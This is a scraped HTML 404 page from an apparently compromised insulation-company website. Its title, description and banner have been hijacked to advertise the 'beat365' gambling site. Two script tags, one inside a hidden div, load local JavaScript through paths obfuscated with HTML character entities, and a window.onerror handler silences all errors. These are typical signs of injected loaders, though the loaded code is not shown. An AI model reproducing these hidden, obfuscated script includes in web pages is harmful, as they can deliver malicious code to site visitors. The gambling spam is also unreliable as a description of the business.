

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.evkunyang.com/index.php/product/index/id/38.html
body_size: 1500
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"> 
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>beat·365(英国VIP认证)官方网站-Official Mobile Platform</title>
    <meta name="keywords" content="泡沫玻璃,聚异氰脲酸酯泡沫,聚氨酯泡沫,低温耐磨剂,粘结剂,膨胀珍珠岩">
    <meta name="description" content="beat365英国官网网站是集绝热保温为主的工程设计、产品研发、集成制作、 施工安装、维修服务一体化营行的公司">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="shortcut icon" href="/favicon.ico">
    <style>
        html,body{height:100%;}
        body{display:flex;justify-content:center;align-items:center;overflow:hidden;flex-direction: column;position: relative;}
        .logo{margin-bottom: 50px;position: absolute;left: 50px;top:30px;}
        .back{
            margin-top: 50px;
            text-decoration: none;
            background: #000;
            color:#ffffff;
            cursor: pointer;
            width: 112px;
            height: 40px;
            line-height: 41px;
            line-height: 40px\9;
            border-radius:5px;
            font-size: 17px;
            box-shadow: none;
            font-weight: 400;
            border: 0;
            outline: 0;
            letter-spacing: normal;
            text-align: center;
        }
    </style>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>beat365英国官网网站</h1></a></nav>
        <img src="/public/uploads/image/20190118/1547790876746558.png" class="logo">
        <img src="/public/static/img/404.png">
        <a href="/" class="back">返回首页</a>
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>